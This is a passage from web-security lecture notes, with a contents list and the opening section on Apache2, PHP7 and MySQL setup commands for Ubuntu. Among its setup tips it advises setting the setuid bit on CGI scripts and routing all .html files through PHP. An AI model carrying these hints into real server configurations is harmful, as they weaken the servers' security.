# **CONTENTS**

<span id="page-1-0"></span>

|      | <b>Section Title</b>                                      | Page |
|------|-----------------------------------------------------------|------|
| 27.1 | What Do We Mean by Web<br>Security?                       | 3    |
| 27.2 | <b>PHP's System Program Execution</b><br><b>Functions</b> | 11   |
| 27.3 | A Contrived PHP Exploit to Spew<br><b>Out Spam</b>        | 15   |
| 27.4 | MySQL with Row-Level Security                             | 29   |
| 27.5 | $PHP + SQL$                                               | 46   |
| 27.6 | <b>SQL Injection Attack</b>                               | 51   |
| 27.7 | The Slowloris Attack on Web Servers                       | 55   |
| 27.8 | <b>Protecting Your Web Server with</b><br>mod-security    | 65   |<span id="page-2-0"></span>Back to [TOC](#page-1-0)

# 27.1 WHAT DO WE MEAN BY WEB SECURITY?

- Obviously, practically all of the security-related fundamental notions we have covered so far are relevant to many of our activities on the web. Where would web-based commerce be today without the confidentiality and authentication services provided by protocols such as TLS/SSL, SSH, etc?
- But web security goes beyond the concerns that have been presented so far. Web security addresses the issues that are specific to how web servers present their content to web browsers, how web browsers interact with the servers, and how people interact with the browsers. This lecture takes up some of these issues.
- Until about a decade ago, the web servers offered only static content. This content resided in disk files and security consisted primarily of restricting access to those files.
- But now web servers create content dynamically. Newspaper pages and the pages offered by e-commerce businesses may, for example, alter the advertisements in their content depending onwhat they can guess about the geographical location and the personal preferences of the visitor. Dynamically created content is also widely used for creating wikis, in serving out blog pages that elicit user feedback, in web-hosting services, etc.

- Dynamic content creation frequently requires that a web server be connected to a **database server** for storing all the information that needs to be dished out dynamically. This obviously requires some sort of **middleware** that can analyze the URL received from a visitor's browser and any other available information on the visitor, decide what to fetch from the database for the request at hand, and then compose a web page to be sent back to the visitor. These days this "middleware" frequently consists of PHP scripts, especially if the web server platform is composed of open-source components, such as Apache for the web server itself and MySQL as the database backend.
- Although the main focus of this lecture is on the Apache+PHP+MySQL combination for providing web services, similar issues arise in web server systems that are based on Microsoft products. What is accomplished by PHP for the case of open-source platforms is done by ASP for web servers based on Microsoft products.
- While PHP is likely to be your choice for the middleware if theweb server must fetch its content from a heavy-duty backend relational database, there exist several web-server applications in which that is not the case. This category of web servers includes those that you need for multi-player gaming networks, betting networks, chat servers, etc. These days it is likely that such a web-server will use the **Node**.js JavaScript based framework for server-side scripting.

 What's interesting is that the JavaScript run-time environment provided by Node.js can also be used for developing and testing the client-side code for web-based applications. [As explained in the next lecture, JavaScript has become the language of choice for creating the browser side of a web application.] Ordinarily, when you use JavaScript for creating the client side of a web-based application, you would execute the JavaScript code in the browser itself. With **Node**.js, you can test the client-side JavaScript code outside of any browser. For that reason, the JavaScript aficionados have dubbed the Node.js as providing a single-language framework for developing both the server side and the client side of a web application. Node. js supports multi-threading which probably has added to its popularity for real-time web applications (such as those needed for, say, the gaming servers). The following blog by Alexander Sokhanych has a nice comparison of PHP and Node.js for server-side scripting (it was updated in December 2021):

<https://thinkmobiles.com/blog/php-vs-nodejs/>- Getting back to PHP, for the demonstrations in this lecture, I will make the following assumptions:
	- That you have the Apache2 web server installed on your Ubuntu machine.
	- That your Apache2 server is PHP7 (PHP version 7) enabled. That you can ensure through the following three steps:
		- 1. Enter the following two directives at the bottom of your /etc/apache2/apache2.conf file:

```
<FilesMatch "\.php$">
SetHandler application/x-httpd-php
</FilesMatch>
<FilesMatch "\.html$">
SetHandler application/x-httpd-php
</FilesMatch>
```
The first of these two directives tells the HTTPD server that should there be a browser request for a document whose name carries the " ˙php" suffix, that document must first go through PHP preprocessing and only the output produced by the preprocessor should be sent to the browser. The second directive applies the same rule to browser requests for HTML documents — a rule that needs to be enforced when the web pages (in HTML) hosted by the server contain embedded PHP code.

2. You'd need to add the Apache module php7.0 to the set of modules that you see in the directory /etc/apache2/mods-avaialble/. This you can do by the following install command:

sudo apt-get install libapache2-mod-php7.0

3. Now you must disable and enable some of the module that control how the web server behaves by using the following sequence of "sudo" commands:

sudo a2dismod mpm\_event && sudo a2enmod mpm\_prefork && sudo a2enmod php7.0As I have mentioned in the Apache installation notes later in this section, you enable a module with the a2enmod command and disable a module with the a2dismod. (I believe the prefix "a2" in the names of these two commands refers to "apache2".) The most important of the commands shown above is "sudo a2enmod php7.0", which deposits the php7.0 module in the directory **/etc/apache2/mods-enabled/**. [I am not sure if you need the other two commands shown above — disabling mpm\_event and enabling mpm\_prefork. The acronym "mpm" refers to Apache's "multi-processing modules". With mpm\_prefork enabled, the Apache server operates in a non-threaded mode. In this mode each Apache child process handle one request at a time. On the other hand, with mpm event enabled, each child process can handle multiple requests.]

- 4. That you have the MySQL database management system acting as the database backend to the Apache2 server. More on this in Section 27.4 of this lecture.
- 5. That you have installed a driver that enables PHP to talk to MySQL. Installing the php-mysql package with

sudo apt-get install php-mysql

automatically installs the driver package named php7.0-mysql.

### Notes on installing Apache2 on your Ubuntu machine:

- When you install Apache2 on a Ubuntu machine through your Synaptic Package Manager, it starts running straight out of the box. To make sure that your Apache2 web server is running, point your browser to the URL http://localhost. If the web server is running, the browser will display a message like "Apache/2.4.18 (Ubuntu) Server at localhost Port 80" in the browser window. However, a more useful way to check the running of the server — assuming you also downloaded the Apache2 documentation package — is to point your browser to the URL http://localhost/manual. That should bring up the documentation associated with the Apache2 server if it is running and if you remembered to also install the 'apache2-doc' package when you installed the Apache2 server.
- Every once in a while you may have to change the config file for the web server. When you do that, you'd need to reload your new configuration into the server. A "graceful" way to do that is by running the "/etc/init.d/apache2 reload" command as root. You, of course, have the option to use the usual "/etc/init.d/apache2 restart" for restarting the server at which point it would automatically load in the new configuration.You can also check that your web server is running by executing

ps aux | grep apache

This will show you all the Apache-related processes currently running. You will see something like:

| root                                |  |  |  |    |  | Ss $21:48$ 0:00 /usr/sbin/apache2 -k start |  |
|-------------------------------------|--|--|--|----|--|--------------------------------------------|--|
| www-data 8938 0.0 0.1 71372 2024 ?  |  |  |  | S. |  | $23:34$ 0:00 /usr/sbin/apache2 -k start    |  |
| www-data 8939 0.0 0.1 295212 3524 ? |  |  |  |    |  | S1 $23:34$ 0:00 /usr/sbin/apache2 -k start |  |
| www-data 8940 0.0 0.1 294804 2612 ? |  |  |  |    |  | $S1$ 23:34 0:00 /usr/sbin/apache2 -k start |  |

Note that the server processes are called apache2. Only the first one, owned by root, is the main server process. This process does not directly interact with the outside world. It is the next three child processes, owned by www-data, that are in charge of responding to requests from outside connections and serving out pages in response to those requests. It is IMPORTANT to know that www-data is the owner of the web server processes if, say, a CGI script you are running at the server wants to write something into a local disk file or even create a new file locally. In these situations, you'll need to do the following: (1) Turn on the setuid bit of such CGI scripts; (2) change the owner of the file into which a CGI script wants to write into to www-data; and (3) change the owner of the subdirectory in which a CGI script wants to create a new file to www-data. [A CGI script is used to process the information that a browser may return back to the server (such as the information entered in a form presented by the browser to the user). This information or whatever is inferred from it by the CGI script may subsequently be sent back to the browser or just stored away in a file at the server.]

- The main configuration file for the Apache2 HTTPD server is /etc/apache2/apache2.conf, which pulls in more site-specific config information from the files in the directories sites-enabled and modes-enabled directories.
- You must become familiar with the following two subdirectories in the /etc/apache2/ directory. These are called mods-available and mods-enabled. Before you can use any of the directives in the config files, you have to first enable the modules that correspond to those directives. For example, I must enable the module "userdir" before I am allowed to insert the "UserDir" directive in the config files. You enable a module by executing a2enmod module\_name and disable a module by a2dismod module\_name. So to enable the "userdir" module, do the following

sudo a2enmod userdir

• Now place the following directives in the **apache2.conf** file if your web content is going to be in a directory called 'kak' and its subdirectories that may be named public-web or public html:

